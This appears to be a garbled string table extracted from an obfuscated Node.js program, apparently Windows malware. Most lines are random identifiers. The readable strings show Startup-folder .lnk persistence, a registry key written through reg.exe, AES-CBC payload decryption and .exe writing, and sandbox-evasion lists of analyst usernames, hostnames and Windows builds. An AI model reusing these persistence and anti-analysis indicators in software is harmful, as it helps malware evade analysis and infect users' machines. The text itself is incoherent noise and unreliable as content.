zvNjg
qKTAi
zFNDo
LtQzh
onbpZ
zvNjg
vjQWV
FuoTX
jMynU
yEzHc
indexOf
UGVKG
173
CfWul
qKTAi
zFNDo
LtQzh
yEzHc
indexOf
10.0
yEzHc
indexOf
FLAfU
YnRCd
jpCqt
aGmqo
imqjX
174
sSkRc
qKTAi
SzYbm
WfEox
769fc7
YfQIs
plMEg
qKTAi
zFNDo
swqxV
swqxV
vHfzc
6.1.7601
MObdl
OcEKS
NDhRu
2088
iABza
NDhRu
win32
IWdsh
indexOf
10.0
Rmvvp
QSGub
mgRCs
indexOf
CGiaX
LrACj
qKTAi
zFNDo
6.1.7601
Rmvvp
phETC
phETC
phETC
86131a
NGVVz
qKTAi
nVurJ
LyNzN
LyNzN
TQZqi
LyNzN
lXRKM
RxJko
LyNzN
qKTAi
PXFXj
wvHIO
LyNzN
onbpZ
LyNzN
DhSIN
WPSCc
indexOf
MMIqK
IWuGR
DhSIN
qKTAi
PXFXj
xALSk
SLWea
onbpZ
iJpvz
iJpvz
iJpvz
lFkyJ
bQNqL
lFkyJ
ggQkb
IeBfq
indexOf
lisa
181
lFkyJ
qKTAi
mRlUe
cHuND
IeBfq
indexOf
sEwSU
IeBfq
indexOf
zOqUQ
HnGhL
CAXtR
HnGhL
hPuAe
bbBpE
jGEmH
RNbKB
jGEmH
OGsol
WknvG
OTEqF
WknvG
rRMrn
WknvG
Meqdr
NXMQE
WTjXN
yJZlk
qKTAi
yJZlk
UxEYK
yJZlk
yJZlk
pJytH
xkGdJ
DHouE
evEtU
b6f4a2
sITbW
uOguJ
qKTAi
PXFXj
XanzQ
onbpZ
LaUjA
LaUjA
PXFXj
indexOf
kppNl
VXgNA
iqOGp
VXgNA
slQHR
dYKMS
qKTAi
edIdb
UxEYK
WazcL
990d1b
582a34
185
WazcL
qKTAi
WazcL
xcaMI
tPDuL
tPDuL
hgBRu
436f
hgBRu
SqIJn
hgBRu
qKTAi
BnMop
hTIEs
BnMop
3e45fc
BnMop
Lhsnz
187
OAesq
qKTAi
jtuTL
mAQiD
EeSTm
onbpZ
EeSTm
OpTzZ
peEBx
peEBx
cqSAb
peEBx
wrtsz
peEBx
HtBLm
peEBx
qKTAi
jtuTL
pUPCI
6.1.7601
AeHMO
IeBfq
indexOf
administrator
IgodM
win32
jtuTL
lYfCk
zaGNP
pUPCI
pUPCI
aGecO
DnzDm
pUPCI
qKTAi
KCEJJ
KCEJJ
KCEJJ
CAXtR
FhGvy
2a4494
191
qKTAi
tbesF
lYfCk
indexOf
10.0.
JBpGi
JBpGi
UpKNU
b624
03fea1
eyVpl
4b33b6
192
eyVpl
win32
eyVpl
zaGNP
FeoAT
FeoAT
FeoAT
ZPDLf
QuqCy
eLIRf
win32
eLIRf
onbpZ
eLIRf
eLIRf
uDhWA
tgSLt
Ssnsi
EqsAo
base64
UI32LE
UI32BE
UI8
hex
GUID
UI16LE
HEX
DTSTP
mCLCN
rFdqk
XrzYJ
gjLvv
alloc
writeUInt32LE
vvsHx
alloc
writeUInt32BE
UI16LE
alloc
writeUInt16LE
UI16BE
alloc
writeUInt16BE
VRtQx
alloc
writeUInt8
HEX
from
zviQL
vdgCU
split
zmTSe
gjLvv
DqSOz
ifdfs
zmTSe
UI16LE
OdCGO
zmTSe
tZRUI
PANRd
HEX
concat
FTIME
etMXj
ejXJE
epliT
floor
PooYb
floor
antAO
PANRd
gjLvv
gjLvv
concat
Latqk
Psrzk
bGEMp
getFullYear
Psrzk
JyctT
getMonth
Psrzk
getDate
bTBqU
ifdfs
ljsYH
getHours
ljsYH
getMinutes
ettcx
floor
EspGM
getSeconds
QVsYT
ifdfs
concat
STR16
alloc
BLrcf
length
Rkgbo
length
writeUInt16LE
charCodeAt
PIaqe
undefined
dZMml
mCLCN
push
parse
zFkQt
from
env
LU0
XGoPx
toString
aItNi
XhmvF
tWmwc
prsi
log
prsf
FFReB
4|3|0|5|2|1
\.\
GXdrj
split
GDzbp
substr
HEsew
length
substr
HEsew
length
GDzbp
length
GDzbp
substr
indexOf
elrxn
split
\.\
join
DrgwN
indexOf
split
join
sMpKB
substr
substr
reg.exe
HKCU\Software\SPoloCleaner
REG_DWORD
5|4|1|6|0|2|3
hex
2|3|5|10|12|0|9|11|6|4|8|1|7
appdata
\networkservice\
system
local service
dwm-
umfd-
temp
allusersprofile
Console
network service
object
iUzkE
WiyCI
yuDSG
uJjxt
UNdJJ
KlOta
ZLDLJ
YrrVX
zrPhl
max
min
UI32LE
GUID
00021401-0000-0000-c000-000000000046
FTIME
UI16LE
QxXYl
UI8
20d04fe0-3aea-1069-a2d8-08002b30309d
DVaNW
kfDKH
MyYjg
DTSTP
STR16
YUErV
lkJzK
RwDjC
ZYxsC
lcpeW
bDlhA
PTpfZ
CsIMN
iViPx
length
wdVkJ
BGViy
name
name
length
name
file
file
length
file
workdir
workdir
length
workdir
args
args
length
args
icon
icon
length
icon
now
workdir
RksjK
iUzkE
LJTKA
ktmr
ktmr
workdir
nqPem
workdir
workdir
indexOf
RksjK
workdir
file
oRrZL
WiyCI
YXXLV
file
nqPem
file
file
indexOf
nBUZL
RksjK
nBUZL
oRrZL
LZRAO
xpPsx
yuDSG
dtCNT
pXUoU
add
GNHIa
Installed
HfCsK
file
htIJH
EbLGN
ehoBE
DAsAI
file
createHash
sha256
update
digest
split
flg
flg
flg
flg
flg
mUTMY
name
flg
qWVON
file
flg
CPADG
workdir
flg
yXRuh
args
flg
icon
flg
yXRuh
att
att
file
RUSgU
hNCyp
cVxRd
att
yikGy
yikGy
pslo
PaVWn
PaVWn
tilZG
XVywo
DwNJh
att
shcm
show
aANmr
shcm
show
vBZyK
oRrZL
show
shcm
ZPXPj
ahofW
FYRed
yZDbR
ZPXPj
ahofW
flg
wuIqE
ahofW
att
qGiIF
vibfs
ftc
ftc
GoEIN
vibfs
fta
fta
GoEIN
FTIME
ftw
ftw
ahofW
fsz
fsz
GoEIN
UI32LE
icidx
icidx
UI32LE
shcm
pqBCK
DDTmF
hky
hky
DDTmF
NwLJg
ahofW
NwLJg
ahofW
concat
KyLHu
flg
GrqQC
WEBkL
WEBkL
DDTmF
NwLJg
DDTmF
hsche
ILXvl
hsche
ILXvl
GUID
HrfZb
length
WKGAA
substr
PEYIX
XkuRF
XkuRF
ORYAg
split
nBUZL
length
push
yuyMo
FptUw
pid
name
ZPXPj
ppid
ppid
DDTmF
ILXvl
hsche
push
from
DAsAI
hsche
push
alloc
ExgCW
length
muUaF
OAXXv
length
from
file
CxcKw
aXobj
length
YsqEn
DDTmF
length
YsqEn
hsche
YsqEn
hsche
YsqEn
ahofW
mZbcE
xIOez
ftw
ftw
qscOX
DDTmF
push
hsche
qscOX
hsche
qscOX
DDTmF
qscOX
DDTmF
qscOX
ahofW
xIOez
ftc
ftc
xIOez
fta
fta
length
qscOX
UI16LE
vhjqZ
length
DDTmF
oVTdP
UI16LE
qscOX
DDTmF
concat
writeUInt16LE
length
push
concat
writeUInt16LE
length
push
qoUIK
DDTmF
error
concat
length
writeUInt16LE
TFaWu
length
LRaHM
YPVLh
flg
lDAJm
lpJDK
wdVkJ
length
from
RAIgb
createDecipheriv
concat
update
final
toString
name
UI16LE
length
qoUIK
oVTdP
HRefd
YPVLh
flg
cxBUe
vXdHN
UZEfX
nqPem
file
qPrOj
UI16LE
length
oVTdP
nWUMc
tAith
flg
PEYIX
UbiYK
MeuKV
Hyvnt
workdir
nWUMc
length
NfCFz
DDTmF
length
qoGit
STR16
nWUMc
tAith
flg
PEYIX
fsLic
dmQad
args
trim
UI16LE
length
BZZLA
oVTdP
OrrVb
split
apd
mEejQ
bdwfy
isc
usr
isc
isc
windir
isc
tmp
toLowerCase
indexOf
Mnods
isc
systemroot
isc
ANiYW
tmp
toLowerCase
indexOf
toLowerCase
isc
isc
usr
toLowerCase
vHakQ
network service
OPbHy
uwltu
xBabs
rQEIt
substr
length
ANiYW
indexOf
GnRkG
Zsnni
indexOf
PmCHS
isc
isc
aup
apd
isc
usr
nqPem
username
tmp
nqPem
lZBTR
tmp
isc
aup
nqPem
KRwwf
XACar
tAith
flg
GrqQC
dwBQc
fifVg
pid
session
path
KebjX
Services
FYYMq
icon
BZZLA
UI16LE
length
xZQhy
STR16
length
UI32LE
concat
concat
zTbmL
zTbmL
usr
toLowerCase
WKGAA
cvIkl
WKGAA
OPbHy
local service
substr
iOVqa
length
Zsnni
indexOf
GnRkG
oRrZL
indexOf
PmCHS
isc
writeFileSync
PEYIX
ftCRG
ftCRG
statSync
pf1
aes-128-cbc
.exe
ffgjE
LwOyL
ulDcp
aVePr
aup
cobBC
aVePr
cobBC
Elday
nXJLP
tmp
nXJLP
hOffe
auZQD
nXJLP
nJUTS
hOffe
BKVOd
VKGtD
apd
\Microsoft\Windows\Start Menu\Programs\Startup\
hOffe
VKGtD
xrTKP
.lnk
eXHNo
SGYtp
gavCd
mkdirSync
dGdjH
10|4|3|5|0|9|7|8|2|1|6
split
readUInt16BE
slice
toString
mnOjb
readUInt16BE
slice
createDecipheriv
qzqFv
slice
concat
update
slice
final
KMdru
LwOyL
length
iHSrq
uSWdL
length
file
out
outbuf
toString
outbuf
err
errbuf
toString
errbuf
floor
VtphX
GXbFP
pop
llfjA
workdir
iGiUf
length
gEOdP
FrwlC
length
ZQhrd
morOw
ZxhYg
ciuCD
split
push
alloc
GqtvH
FrwlC
sqwAx
YQrJl
sqwAx
YQrJl
push
from
DDqUj
split
tbvGF
iGabj
ZyRpM
OryFZ
tbvGF
dWwJN
ScjDn
ScjDn
ScjDn
iGabj
gxRdJ
10.0.19045
gxRdJ
gxRdJ
gxRdJ
tOjei
bukfo
tOjei
uJGeD
tvUVu
iGabj
BRkyo
dWwJN
BRkyo
kIWxa
BRkyo
DgKnw
BRkyo
PObLi
BRkyo
zUiPV
iGabj
ZyRpM
kIWxa
dWwJN
zUiPV
RFuFc
szDGv
indexOf
RPmSW
zUiPV
iGabj
zUiPV
zUiPV
szDGv
indexOf
anna-
zUiPV
97a9d3
iGabj
ZyRpM
SJYJB
indexOf
6.1
cZnfW
TpSrt
TpSrt
ZyRpM
indexOf
VEkKK
gbTBQ
4f81e3
rVgeA
LmcuN
LqCKX
iGabj
TOvbD
kEnWp
ROBAz
yQGFW
indexOf
NOHID
indexOf
NOUID
uZXMr
VNLue
FGSYc
10.0.10586
yKIFJ
hsCQT
fxtte
SGsFr
fxtte
kDazI
lkaLA
JObHh
lkaLA
kkGnF
lkaLA
WNuRY
lkaLA
dtNEh
fwEjO
iGabj
ZyRpM
pPPgn
hrBrh
ixhrp
NEiPL
IdSFt
iGabj
DNMsc
dWwJN
yQGFW
indexOf
trWFV
yQGFW
indexOf
PqNcj
wyplv
win32
10.0.16299
AZTym
XbKkV
iGabj
DNMsc
kIWxa
gawyX
ppRka
gawyX
gawyX
gawyX
AJYfE
gawyX
tZfFX
gawyX
iGabj
DNMsc
kIWxa
gawyX
dWwJN
Skvcw
yQGFW
indexOf
ZPRji
yQGFW
indexOf
RPmSW
iGabj
yQGFW
indexOf
bumGX
DNMsc
indexOf
eEWGm
DNMsc
indexOf
Xeon
yQGFW
indexOf
hdxSd
guSBy
indexOf
fbZdq
RJgQJ
iGabj
WXXin
dWwJN
YfiTI
YfiTI
RaQnv
YfiTI
rcXIJ
YfiTI
iGabj
YfiTI
10.0.17763
YfiTI
YfiTI
KdtBu
KdtBu
HzlNp
KdtBu
bd9ff1
hGFcH
iGabj
hGFcH
KmICn
guSBy
indexOf
uToss
hGFcH
iGabj
TTJOY
10.0.22621
TTJOY
TTJOY
EpQWI
ewJtv
5fd4c0
rDXXn
win32
whKiq
kIWxa
indexOf
kZuPC
kWfHC
kWfHC
97a9d3
iGabj
mpLFq
wvIDS
kWfHC
dWwJN
VSTql
VSTql
rCJwD
xvbYJ
xvbYJ
mfVrv
ICLlg
wIpjA
bdqru
iGabj
mpLFq
indexOf
ZPRji
guSBy
indexOf
joe smith
DrBKf
iGabj
wvIDS
PdlAd
EIrKn
KpbAx
6.1.7601
gCZzV
win32
mpLFq
JpBuC
xLKvL
dWwJN
KWArV
KWArV
KWArV
zUbit
indexOf
Xeon
ExsXM
hMRbJ
ExsXM
dxUgt
oqYga
iGabj
oqYga
10.0.22621
iXAVp
ulDbL
TeQSj
ZzqMV
bWMND
win32
bWMND
XvHds
bWMND
dxUgt
bWMND
iGabj
LshFl
zvMwe
bWMND
dWwJN
bWMND
EhCPc
EhCPc
LshFl
indexOf
VEkKK
indexOf
cirrm
guSBy
indexOf
aynEk
iGabj
ivebP
10.0.16299
VYdZZ
zQTpK
zQTpK
lixWG
13b4
gJWzI
JgtZC
jwFTh
gJWzI
iGabj
dWwJN
nfiaH
nfiaH
xodew
xodew
lJMyx
xodew
JTonU
win32
tEQEk
indexOf
ivzkE
indexOf
gary-pc
tEQEk
indexOf
yRqPd
khkQa
win32
indexOf
oMsmP
tEQEk
indexOf
fIUOL
khkQa
dWwJN
khkQa
indexOf
VEkKK
HVtkX
iGabj
dyuGG
UiYLA
dyuGG
UlIfU
UlIfU
wXuzI
UlIfU
sysxl
UlIfU
iGabj
LshFl
zvMwe
6.1.7601
UlIfU
FKvkB
UECOS
mPNsm
zyqBw
zEeoQ
NAcWv
IHQOe
win32
ZqFEM
10.0.22621
ZqFEM
ZqFEM
c037
uArPk
PRfyx
b4a2c8
TnmVV
iGabj
MBCTe
RNXVO
ucuMb
yRPxW
yRPxW
QROJX
rytPA
QYpqG
pReFy
QYpqG
win32
MBCTe
zoAjr
Kmlak
KmICn
llEtn
Kmlak
2088
indexOf
ZPRji
mNsTs
indexOf
aynEk
Kmlak
win32
MBCTe
zoAjr
6.1.7601
Kmlak
KASWZ
mNsTs
indexOf
ifhud
pyOVu
iGabj
KjKQt
QhAZt
xLibz
xLibz
lQXGf
aoYwh
RhWsk
iGabj
MBCTe
zoAjr
nYePw
6.1.7601
QPvtP
MDCbx
QRfRM
QmJqk
RFuFc
uzGye
indexOf
RPmSW
UOFsC
win32
uzGye
indexOf
bumGX
kBDyv
ToqPI
ygkJa
ygkJa
tyCOv
HqkIR
ygkJa
NUiaS
ygkJa
iGabj
ygkJa
pPPgn
ygkJa
7e0c8b
YMoQj
7b7cd2
YMoQj
win32
MBCTe
uzGye
indexOf
bumGX
Iuwud
IGwON
QuhEh
uzGye
indexOf
RPmSW
IGwON
iGabj
IGwON
dWwJN
xBPeT
DRfwZ
huxCr
huxCr
YFIRr
mPNsm
pCDNE
YFIRr
LXqlz
HVTix
cWiwM
JrlpP
RYuzV
JrlpP
mLEso
xfxei
bNVhe
YGWzl
xfxei
iGabj
pvDOg
6.1.7601
pvDOg
pvDOg
pvDOg
maZRQ
indexOf
VEkKK
win32
upeAh
indexOf
10.0
upeAh
indexOf
iCsTX
win32
ISLiQ
UiYLA
ISLiQ
DgxVS
DgxVS
DgxVS
uIMOr
DgxVS
gIoiy
zoAjr
DgxVS
ooiCE
iGabj
Dgpdy
611a3e
ooiCE
dWwJN
ooiCE
Ullrc
Dgpdy
indexOf
VEkKK
upeAh
indexOf
cirrm
upeAh
indexOf
PqNcj
kljtR
win32
pPPgn
tIoxC
indexOf
ZPRji
Jsrsi
VemFG
Wxqvc
iGabj
Dgpdy
atGxV
LeShc
dWwJN
fHOXW
aZfuW
indexOf
PqNcj
UNnCp
iGabj
UtyDI
UNnCp
UNnCp
mqClN
QUdFl
QUdFl
VRNKA
mphsk
iGabj
nmwDN
indexOf
cirrm
FPqFL
indexOf
TgNMn
QUdFl
llEtn
QUdFl
dWwJN
QUdFl
iGabj
quxVz
indexOf
10.0.
LVTIK
LVTIK
djKnb
FmnXO
ogyYF
xiDpz
ogyYF
RlohZ
rmoti
iGabj
dWwJN
rmoti
rmoti
zEWiW
svVVh
#56d4#
rHGZc
NavLp
RwgOs
iGabj
ttWkL
PMGYf
kzMYp
efba14
WJErR
930d8a
QgqUD
iGabj
XbrRW
atGxV
indexOf
Xeon
indexOf
ipcBJ
FPqFL
indexOf
TgNMn
QgqUD
iGabj
FJfxA
UiYLA
UrXWS
XFjSI
XFjSI
FwDXl
XFjSI
582a34
vMIYX
iGabj
mFVME
atGxV
vMIYX
ATeYn
gJZup
enMXv
win32
NXlJX
10.0.18363
psOkS
dthHb
dthHb
dthHb
DyHOn
EZzgn
8215e4
EZzgn
iGabj
pPPgn
EZzgn
eQSVd
gxBth
pKSJC
QPyRP
EPGlY
QPyRP
win32
QPyRP
UiYLA
QPyRP
QPyRP
rDlNA
72f6c0
POjuf
POjuf
iGabj
ddAec
POjuf
BYECA
hfxaa
iGabj
mFVME
atGxV
cAKzq
lJPQp
LDsGM
UiYLA
BvDFd
NmGVC
zeeWL
ojegD
ojegD
ojegD
win32
mFVME
atGxV
FPqFL
indexOf
ZPRji
hPGoP
indexOf
RPmSW
ojegD
nmjJr
EdYdI
llEtn
mFVME
indexOf
VEkKK
EdYdI
iGabj
lptea
UtyDI
LuibG
ZWcCz
KfxaF
a4757d
OoVyE
iGabj
HigSl
10.0.19043
KGGWr
oseaE
oseaE
436f
rYflq
rYflq
rYflq
iGabj
atGxV
hPGoP
indexOf
KThFS
hPGoP
indexOf
IVoos
rYflq
win32
mFVME
atGxV
rYflq
dWwJN
rYflq
xRBOv
xRBOv
xRBOv
QFPDm
bEzgu
Hmsca
RHeXe
4d42bf
RHeXe
iGabj
hSgeo
AjXQB
fFwKY
indexOf
NJbpL
fFwKY
indexOf
VFOnA
iGabj
HRfgg
HRfgg
HRfgg
VNLue
FgOZT
XtxWE
iGabj
GaCCI
Hkaef
6.1.7601
Hkaef
LQVWF
fIasf
fIasf
gtRWy
gtRWy
a739
cNrpj
nZIzX
dtrdU
fqyxE
xshNY
iGabj
owIVz
NAmfC
10.0.15063
kzgNc
JgyfF
kzgNc
kzgNc
AEppv
kzgNc
iGabj
NAmfC
PaPaP
KmICn
vrZBz
vrZBz
8818
zzNHk
vrZBz
VOsDu
CKzVS
iGabj
RuGig
oLvQh
fFwKY
indexOf
YMmAZ
CKzVS
6.1.7601
vkdda
Nkdzw
indexOf
VEkKK
vkdda
iGabj
vkdda
10.0.18363
vkdda
GKJhT
46e6f8
sJpkq
iGabj
sJpkq
pPPgn
AjFPC
AOpNO
huFkE
AOpNO
SPjqO
hOFnO
iGabj
URRrQ
oLvQh
feaPv
6.1.7601
CGhGM
CGhGM
SZfDa
kBOjV
pKruh
kBOjV
2652ee
JPrpx
iGabj
ArfQr
dWwJN
qbDFU
qbDFU
qbDFU
qbDFU
iLvHs
qbDFU
rzWFI
DtXUT
yQKNw
iGabj
yQKNw
10.0.19044
lktKJ
IazGf
IazGf
MvCDI
IazGf
iGabj
IazGf
UiYLA
IazGf
SCQHx
SCQHx
FhVmK
gCETx
win32
ArfQr
graBU
indexOf
VEkKK
fFwKY
indexOf
ipcBJ
SXxih
indexOf
TgNMn
EBQrl
win32
10.0.22621
EBQrl
tySJS
tySJS
tySJS
FDiWk
tySJS
6eb45e
SJvnJ
iGabj
graBU
ArfQr
OyJpZ
dWwJN
OyJpZ
nelGk
SXxih
indexOf
NOHID
SXxih
indexOf
aynEk
NmZTi
zTHCB
NmZTi
iGabj
graBU
ArfQr
NmZTi
MwMNp
NmZTi
NmZTi
5803c5
iGabj
graBU
KdxMW
IxQMa
indexOf
bumGX
indexOf
ZPRji
NmZTi
NpmJW
NpmJW
pPPgn
NpmJW
8920
ksGjL
NpmJW
iGabj
Wpley
XcagF
NpmJW
dWwJN
JQqXK
WcQzK
WcQzK
9ca5a0
WcQzK
iGabj
BqHgT
UtyDI
BqHgT
FkeJn
BqHgT
VXXmo
AMGPk
indexOf
ZPRji
iGabj
QqzgY
LlPGt
AMGPk
UiYLA
AMGPk
AMGPk
AMGPk
jzKSg
win32
ExQyr
LlPGt
IxQMa
indexOf
10.0
uLQtY
AMGPk
RurFz
AMGPk
indexOf
ZPRji
indexOf
frank
qhvfM
iGabj
EwADw
indexOf
uToss
PZYUX
iGabj
rboXP
PZYUX
10.0.19044
PZYUX
3635
PZYUX
ZDFMI
ZDFMI
JxZkh
EwADw
indexOf
RPmSW
uhUjc
win32
uhUjc
uLQtY
Nqjzn
Nqjzn
uEOQz
Nqjzn
enIaP
nqejj
qOaiC
iGabj
eaioR
Rsbco
6.1.7601
xVURL
Fsvvw
NYuDv
NYuDv
7aed
WmxEK
gbmTz
vJGoU
indexOf
iKODF
win32
rboXP
WmxEK
UiYLA
WmxEK
WmxEK
FcsjW
FcsjW
iGabj
FcsjW
FUiIy
QsTKe
pPPgn
2a4494
NmTIq
win32
Kehjd
FkeJn
lLggN
TYABI
TYABI
bf7e
TYABI
35ae2e
TYABI
d8716f
IUkSU
win32
YgCIl
10.0.22000
YgCIl
UCewa
UCewa
rXhvK
UCewa
iGabj
wftrW
FkeJn
wCNBn
LIkpk
e06b
SBMne
6a29b3
SBMne
SBMne
iGabj
qyVXM
uLQtY
qyVXM
qyVXM
faPKx
Gvltz
faPKx
iGabj
nIAlx
UiYLA
hfznn
pIHNd
xoUpm
7db39b
win32
eaioR
KaxKB
llEtn
UZGFl
UZGFl
mPNsm
MxENo
gvGXi
iGabj
c23200
gvGXi
BbzgI
iGabj
Kehjd
gvGXi
dWwJN
gvGXi
gvGXi
reirj
HanhR
tnQrG
HjIUk
100
bFjgw
iGabj
bFjgw
bFjgw
qOGJp
dzyGz
6.1.7601
dzyGz
dzyGz
wYcFL
hsCQT
indexOf
cirrm
vtmkx
indexOf
aynEk
eLclo
win32
Kehjd
wYcFL
Lcqcx
IYClU
wByiM
IYClU
UiYLA
eewJI
indexOf
Xeon
tajwc
Euzmn
win32
oxSpE
Kehjd
275dec
Euzmn
351468
QWCnO
Euzmn
iGabj
oxSpE
Kehjd
Euzmn
Euzmn
aiswa
dWwJN
llEtn
aiswa
vATsn
bQgRQ
RJNTK
iGabj
oxSpE
Kehjd
nuSBK
djFOj
WRIsB
WRIsB
WBcuR
vtmkx
indexOf
ZPRji
rryGF
indexOf
RPmSW
qjXCG
iGabj
fukjv
eRvzY
fbMar
dWwJN
lXiys
gEdyR
55d8
indexOf
cirrm
rryGF
indexOf
NOUID
106
njMOA
iGabj
njMOA
10.0.22621
LzvIO
DjiIx
WFYIJ
LTbEu
CKKXa
hkUgB
iGabj
hkUgB
uLQtY
hkUgB
uEOQz
VIulB
UcuGM
TLPIn
iGabj
oxSpE
CGgoi
TLPIn
EApvB
rryGF
indexOf
RPmSW
eNgmr
FOBDt
iGabj
oxSpE
CGgoi
FOBDt
dWwJN
gbmTz
rryGF
indexOf
lisa
aVGdk
FOBDt
win32
YFkSM
ZsbWS
indexOf
6.1.
ZsbWS
indexOf
ohdFu
zCSJT
indexOf
RPmSW
111
YFkSM
iGabj
WknGx
UiYLA
WknGx
WknGx
rqlHg
rqlHg
KkELF
rqlHg
DluLJ
KjWRO
fpTPY
win32
oxSpE
CGgoi
indexOf
GaEoR
QiJsr
aSSYD
aVloi
iGabj
qKvqe
pPPgn
qKvqe
qKvqe
32b1d5
qKvqe
pWoeB
iGabj
CGgoi
qKvqe
UiYLA
qKvqe
xHMxa
MUycj
uJzTb
MUycj
pHxjH
MFUYQ
115
MUycj
iGabj
rXVMQ
CGgoi
rXVMQ
indexOf
VEkKK
GyuPd
dWwJN
GyuPd
mfTwm
mfTwm
CyMet
hKWSk
611a3e
zCSJT
indexOf
PqNcj
opRgY
hKWSk
iGabj
CGgoi
zCSJT
indexOf
ivzkE
zCSJT
indexOf
goatuser
rkHSA
nESdZ
iGabj
QwYBc
mxPjZ
atEol
dWwJN
CZikp
tHOkX
tHOkX
pLtcV
VlMZf
tcnoW
iGabj
YPtAo
QhAZt
GSpNL
GSpNL
GSpNL
GSpNL
pcOOS
QaAGo
119
QaAGo
iGabj
mxPjZ
lPYXm
djFOj
VSYum
HyaGx
HyaGx
XLhSk
XLhSk
armho
XLhSk
120
rmJZf
win32
sMBlr
rmJZf
dWwJN
rmJZf
rmJZf
a888
rmJZf
379a7d
zCSJT
indexOf
PqNcj
121
win32
mxPjZ
6.1.7601
GyjwB
GyjwB
GyjwB
41c07c
KOnuL
122
KOnuL
win32
sMBlr
mxPjZ
dWwJN
Lduji
QEcgr
Lduji
VFnup
Lduji
baeBa
123
iGabj
xYEVg
AAVTf
AAVTf
VNLue
cmrqV
FgOZT
wInVX
GdoFb
iGabj
sMBlr
mxPjZ
GdoFb
pPPgn
GdoFb
OBFBk
oYulM
oYulM
BNdAx
oYulM
nrpwn
VIvlY
BNxEZ
zCSJT
indexOf
NOHID
zCSJT
indexOf
NOUID
iiKLp
VIvlY
win32
BmVih
VIvlY
XtVFt
XtVFt
XtVFt
jXOlU
JhrJl
XtVFt
iGabj
sMBlr
10.0.19044
XtVFt
RoONw
dbmoD
XIzwB
win32
BbDbN
ktmYv
vaXUe
indexOf
bumGX
qrrTH
aSLRQ
QuhEh
indexOf
RPmSW
iYmuI
aSLRQ
iGabj
aLxGC
JuQPc
dWwJN
ENFDn
ENFDn
ENFDn
ENFDn
aLGaf
ENFDn
9db1e4
oYEtP
QsIgS
dJnhr
izmof
McJUy
win32
qCLnj
indexOf
xJNMw
qCLnj
indexOf
harry johnson
wNSBd
McJUy
iGabj
aLxGC
MHosp
indexOf
ZPRji
izzzE
gEdyR
SzYYv
SzYYv
SzYYv
dByED
IOmuZ
iGabj
tPEPn
qCLnj
indexOf
ivzkE
qCLnj
indexOf
uHvzK
qCLnj
indexOf
PqNcj
waXjj
iGabj
BwkDn
tPEPn
IOmuZ
dWwJN
djOBs
indexOf
mars-pc
djOBs
indexOf
PqNcj
fMVMA
gMpcN
iGabj
LOOrM
indexOf
bumGX
tphsP
indexOf
GaEoR
gMpcN
gMpcN
qSZGK
oIGoV
UyPqG
FkeJn
indexOf
ZPRji
jJbFX
nnNxO
rFhZU
jJbFX
win32
dWwJN
jJbFX
ATrqf
QbkSm
OrlPK
59a422
WKIAJ
OrlPK
iGabj
uLQtY
PXYQU
oSsTa
PXYQU
2988b8
cMncJ
xpZvp
win32
KgIyV
tPEPn
XfNZG
XfNZG
JfCZe
QROJX
VYKed
FhsBt
SYVwQ
pReFy
sAhOF
SYVwQ
win32
tPEPn
fPglF
dWwJN
fPglF
fPglF
lcKYi
jYenH
lcKYi
Vijdm
eKcDD
indexOf
PqNcj
139
lcKYi
iGabj
MsQHp
tPEPn
lcKYi
dWwJN
LSjHF
LSjHF
HkZFt
LSjHF
blMdn
dJvkQ
indexOf
PqNcj
SIxNk
LSjHF
iGabj
ssqEd
tPEPn
ATeYn
ypDsj
BXIZd
VufmW
ypDsj
win32
ssqEd
tPEPn
ypDsj
dWwJN
ZkUBw
dJvkQ
indexOf
administrator
142
rHmUF
iGabj
ykBEa
YeCHF
dWwJN
icJnL
pjFXo
hICYl
zOSrK
f2886f
RNxzi
RmFFy
win32
RmFFy
UiYLA
RmFFy
LcciP
QNPOl
QNPOl
zXiLe
MHXcP
PiuEP
iGabj
indexOf
KThFS
dJvkQ
indexOf
alexeyzolotov
145
iGabj
FbHSE
PiuEP
UiYLA
PiuEP
PiuEP
PiuEP
nsrmL
HZPxl
HZPxl
bf0760
PTyjd
cGEOn
NmHDs
PTyjd
iGabj
FbHSE
lzyGk
6.1.7601
lzyGk
NxGfO
ZubXU
NxGfO
dQGGT
NxGfO
HVUpA
YxaIm
win32
YxaIm
dWwJN
axHQb
pzhiC
WNDtm
gOdVs
ICSDD
olaQk
win32
fWzaG
dJvkQ
indexOf
bumGX
olaQk
olaQk
indexOf
DESKTOP
olaQk
mPNsm
olaQk
bac5dd
149
olaQk
iGabj
yHHWe
KmICn
QXxpf
fQpQA
isArray
VthWY
length
bMZjW
iGabj
QXxpf
pPPgn
xHGeu
gFgnL
XbSyI
gFgnL
utsgw
gFgnL
XwBfK
jKUwh
iGabj
gFgnL
ttWkL
NOnHw
indexOf
ZPRji
gFgnL
gFgnL
Yjdai
OkAMg
NQHkG
153
OkAMg
iGabj
OkAMg
9a50
OkAMg
BXIZd
ubTGP
gJZup
yzgGc
win32
FbHSE
JxJzV
dWwJN
fDlCf
fDlCf
10.0.15063
FkPuH
GFNZy
NOnHw
indexOf
NOHID
RNlBU
indexOf
RPmSW
bXujN
HanhR
155
MGUDK
kCyIR
iGabj
kCyIR
kCyIR
pPPgn
kCyIR
kCyIR
kCyIR
sbCRa
uaBta
qPwiE
IskeT
157
iGabj
FbHSE
IQiLk
uaBta
10.0.19043
RNlBU
indexOf
HLDQG
lMPLF
iGabj
aADZD
FkeJn
aADZD
ALkmE
aADZD
vGcsy
aADZD
sVDZp
159
aADZD
iGabj
FbHSE
IQiLk
jhvIq
indexOf
IPyls
PuciA
indexOf
QIduP
NsIqT
iGabj
IQiLk
AxAhx
indexOf
bumGX
aADZD
GRyBC
FbHSE
indexOf
VEkKK
GRyBC
MwMNp
GRyBC
50ab44
GRyBC
9639a3
VftRu
iGabj
HFFUF
DYIOl
HFFUF
indexOf
GaEoR
GRyBC
162
GRyBC
iGabj
GRyBC
FkeJn
GRyBC
GRyBC
GRyBC
gxBth
GRyBC
4b9de2
TRgNn
gciPL
iGabj
UiYLA
KHeHl
KHeHl
KHeHl
tSdJA
KHeHl
AEmev
xIwGS
iGabj
HFFUF
bYSWl
KmICn
yicCs
llEtn
yicCs
vATsn
indexOf
DESKTOP
indexOf
aynEk
kOhSz
iGabj
esKcG
PBXlN
RsIjm
FkeJn
AZkiU
rOmdq
rOmdq
cNZdQ
GmfCv
oFJPE
MQSWe
GmfCv
iGabj
VNLue
acEFt
acEFt
acEFt
acEFt
Lijqf
kzOFa
167
ZeXyV
win32
esKcG
PBXlN
dWwJN
ZeXyV
ZeXyV
ZeXyV
LSQox
6bd1
LSQox
grRZh
PBQAW
bb2e4c
168
ZkITQ
win32
nWmzz
KJKTk
AxAhx
indexOf
